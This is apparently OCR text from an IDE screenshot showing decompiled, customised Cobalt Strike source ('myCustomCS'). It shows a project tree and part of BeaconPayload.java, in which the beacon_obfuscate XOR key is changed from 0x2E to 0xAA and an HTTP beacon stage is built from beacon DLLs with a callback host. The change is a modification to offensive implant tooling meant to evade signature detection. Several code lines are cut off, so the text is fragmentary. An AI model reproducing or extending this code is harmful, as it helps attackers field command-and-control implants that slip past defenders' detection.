 myCustomCS src beacon BeaconPayload beacon_obfuscate
Project
Project
.idea
decompiled-src
lib
out
resources
src
aggressor
beacon
BeaconData
BeaconPayload
BeaconPipes
cloudstrike
common
dialog
META-INF
pe
server
stagers
myCustomCS.iml
External Libraries
Scratches and Consoles
Structure
BeaconPayload
BeaconPayload(ScListene
beacon_obfuscate(byte[]
exportBeaconStageHTTP
exportBeaconStageDNS(i
setupKillDate(Settings): v
setupPivotFrames(Profile,
setupGargle(Settings, Str
setupDNS(Settings): void
A(String, String): String
setupHTTP(Settings): voi
BeaconPayload.java
34 this.listener = listener;
35 this.c2profile = listener.getProfile();
36 this.publickey = listener.getPublicKey();
37 this.pe = new MalleablePE(this.c2profile);
38 this.funk = funk;
39 this.arch = arch;
40 this.client = client;
41 }
42
3 usages
43 @ public static byte[] beacon_obfuscate(final byte[] array) {
44 final byte[] array2 = new byte[array.length];
45 for (int i = 0; i < array.length; ++i) {
46 // array2[i] = (byte)(array[i] ^ 0x2E);
47 array2[i] = (byte)(array[i] ^ 0xAA);
48 }
49 return array2;
50 }
51
2 usages
52 public BeaconDLL exportBeaconStageHTTP(final int port, final String callBackHost, final boolean b, fi
53 AssertUtils.TestSetValue(this.arch, s1: "x86, x64");
54 String beaconDLLPath = "";
55 if ("x86".equals(this.arch)) {
56 beaconDLLPath = "resources/beacon.dll";
57 }
58 else if ("x64".equals(this.arch)) {
59 beaconDLLPath = "resources/beacon.x64.dll";
60 }
61 DevLog.log(DevLog.STORY.CS0216_TEST, this.getClass(), s: "exportBeaconStageHTTP", s1: "Using Beac
62 final BeaconDLL beaconDLL = new BeaconDLL(beaconDLLPath);
63